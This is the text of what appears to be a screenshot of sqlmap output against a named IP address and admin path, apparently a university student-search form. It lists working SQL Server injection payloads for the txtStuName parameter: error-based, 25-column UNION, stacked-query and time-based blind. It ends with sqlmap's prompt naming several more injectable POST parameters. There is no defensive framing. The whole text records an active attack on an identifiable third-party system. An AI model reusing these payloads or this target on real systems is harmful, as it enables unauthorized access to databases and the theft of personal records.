 sqlmap - python  sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/conve...
Parameter: txtStuName
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=kk') AND 8511=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CH
AR(105)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8511=8511) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(110)+CHAR(114)+CHAR(97)+CHAR(113))) AND ('JuGi'='JuG
i&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&i
nputStartDate=&inputEndDate=&convert=-1&public=-1
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: txtStuName=kk') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR
(121)+CHAR(105)+CHAR(108)+CHAR(113)+CHAR(65)+CHAR(105)+CHAR(98)+CHAR(115)+CHAR(1
15)+CHAR(121)+CHAR(80)+CHAR(108)+CHAR(119)+CHAR(83)+CHAR(113)+CHAR(110)+CHAR(114
)+CHAR(97)+CHAR(113),NULL,NULL,NULL,NULL-- &txtStuNo=&cboCollege=&cboDegreeType=
0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&convert=-
1&public=-1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtStuName=kk'); WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboD
egreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=
&convert=-1&public=-1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txtStuName=kk') WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
convert=-1&public=-1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit